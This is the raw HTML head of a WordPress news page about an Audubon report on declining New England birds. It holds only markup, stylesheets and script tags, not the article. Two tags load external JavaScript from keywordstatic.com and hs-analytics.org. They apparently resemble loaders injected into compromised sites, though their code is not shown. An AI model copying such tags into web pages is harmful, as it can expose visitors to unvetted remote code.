

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://motifri.com/birds-in-trouble/?print=print
body_size: 25448
content:
	<!DOCTYPE html>
<html lang="en-US">
	<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <link rel="stylesheet" type="text/css" href="https://motifri.com/wp-content/themes/motif-2020/fonts/stylesheet.css">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<title>Birds In Trouble: Audubon Report warns New England&#8217;s birds are in decline &#8211; Motif</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Feed" href="https://motifri.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Comments Feed" href="https://motifri.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Motif &raquo; iCal Feed" href="https://motifri.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Birds In Trouble: Audubon Report warns New England&#8217;s birds are in decline Comments Feed" href="https://motifri.com/birds-in-trouble/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://motifri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmotifri.com%2Fbirds-in-trouble%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://motifri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmotifri.com%2Fbirds-in-trouble%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://motifri.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://motifri.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://motifri.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://motifri.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cfmsync-shortcode-css' href='https://motifri.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/css/dist/shortcode-min.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://motifri.com/wp-content/plugins/events-manager/includes/css/events-manager.css?ver=7.2.3.1' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
/*# sourceURL=events-manager-inline-css */
</style>
<link rel='stylesheet' id='sr7css-css' href='//motifri.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.40' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-font-css' href='https://motifri.com/wp-content/themes/motif-2020/css/visual-composer-starter-font.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-woocommerce-css' href='https://motifri.com/wp-content/themes/motif-2020/css/woocommerce.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-responsive-css' href='https://motifri.com/wp-content/themes/motif-2020/css/responsive.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-style-css' href='https://motifri.com/wp-content/themes/motif-2020/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-motif-css' href='https://motifri.com/wp-content/themes/motif-2020/css/motif.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2Citalic|Playfair+Display%3Aregular%2Citalic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cdevanagari%2Cgreek%2Cgreek-ext%2Ckhmer%2Clatin%2Clatin-ext%2Cvietnamese' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://motifri.com?display_custom_css=css&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var visualcomposerstarter = {"ajax_url":"https://motifri.com/wp-admin/admin-ajax.php","nonce":"d47c967363","woo_coupon_form":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https://motifri.com/wp-admin/admin-ajax.php","locationajaxurl":"https://motifri.com/wp-admin/admin-ajax.php?action=locations_search","firstDay":"0","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https://motifri.com/wp-content/plugins/events-manager/includes/css/jquery-ui/build.css","show24hours":"0","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false},"month_format":"M Y"},"phone":"","datepicker":{"format":"m/d/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https://motifri.com/wp-content/plugins/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/em-uploader.js?v=7.2.3.1","event":"em_uploader_ready"}}},".em-event-editor":{"js":{"event-editor":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/events-manager-event-editor.js?v=7.2.3.1","event":"em_event_editor_ready"}},"css":{"event-editor":"https://motifri.com/wp-content/plugins/events-manager/includes/css/events-manager-event-editor.css?v=7.2.3.1"}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon/luxon.js?v=7.2.3.1","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/bookingsform.js?v=7.2.3.1","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https://motifri.com/wp-content/plugins/events-manager/includes/js/admin-archetype-editor.js?v=7.2.3.1","archetypes_ms":"https://motifri.com/wp-content/plugins/events-manager/includes/js/admin-archetypes.js?v=7.2.3.1","qs":"qs/qs.js?v=7.2.3.1"}}},"cached":"1","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https://motifri.com/wp-admin/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Send your booking","free":"Send your booking","payment":"Send your booking","processing":"Processing ..."}},"update_listener":""},"bb_full":"Sold Out","bb_book":"Book Now","bb_booking":"Booking...","bb_booked":"Booking Submitted","bb_error":"Booking Error. Try again?","bb_cancel":"Cancel","bb_canceling":"Canceling...","bb_cancelled":"Cancelled","bb_cancel_error":"Cancellation Error. Try again?","txt_search":"KEYWORD (ANY)","txt_searching":"Searching...","txt_loading":"Loading..."};
//# sourceURL=events-manager-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.2.3.1" id="events-manager-js"></script>
<script type="text/javascript" src="//motifri.com/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.40" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//motifri.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.40" id="sr7-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://motifri.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://motifri.com/wp-json/wp/v2/posts/110903" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://motifri.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://motifri.com/birds-in-trouble/" />
<link rel='shortlink' href='https://motifri.com/?p=110903' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://motifri.com"><link rel="alternate" href="https://motifri.com/wp-json/tribe/events/v1/" /><script async src="https://hs-analytics.org/256149.js"></script>
  <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
